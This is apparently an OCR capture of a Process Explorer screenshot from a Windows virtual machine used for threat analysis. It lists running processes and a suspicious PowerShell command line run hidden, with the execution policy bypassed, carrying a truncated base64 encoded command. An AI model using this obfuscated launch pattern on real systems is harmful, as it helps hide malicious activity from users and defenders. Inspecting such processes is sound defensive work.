 Process CPU Private Bytes Working Set PID Description Company Name
System Idle Process 90.75 K 24 K 0
System 0.09 52 K 1,520 K 4
csrss.exe < 0.01 1,968 K 2,988 K 404 Client Server Runtime P... Microsoft Corporation
wininit.exe 1,028 K 512 K 444 Windows 启动应用程序 Microsoft Corporation
csrss.exe 0.06 7,176 K 14,904 K 452 Client Server Runtime P... Microsoft Corporation
conhost.exe < 0.01 1,048 K 4,068 K 3056 控制台窗口主机 Microsoft Corporation
winlogon.exe 2,472 K 1,968 K 508 Windows 登录应用程序 Microsoft Corporation
explorer.exe 0.16 42,320 K 58,224 K 2708 Windows 资源管理器 Microsoft Corporation
vmtoolsd.exe 0.17 19,872 K 20,444 K 2808 VMware Tools Core Service VMware, Inc.
飘云阁工具箱.exe 0.41 7,648 K 3,432 K 1384 Rolan
Procexp.exe 2.38 11,904 K 27,236 K 3516 Sysinternals Process Ex... Sysinternals - www.sy...
powershell.exe 32,740 K 32,560 K 3876 Windows PowerShell Microsoft Corporation
cmd.exe 1,656 K 2,260 K 3656 Windows 命令处理程序 Microsoft Corporation
notepad.exe
Everything.exe
Command Line:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
-NoProfile -NonInteractive -Execut
ionPolicy Bypass -WindowStyle Hidden -EncodedCommand YwBtAGQAIAAvAGMAIAAiACQARQBuAHYAOgB3AGkAbgBkAGk
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CyberThreatAnalyst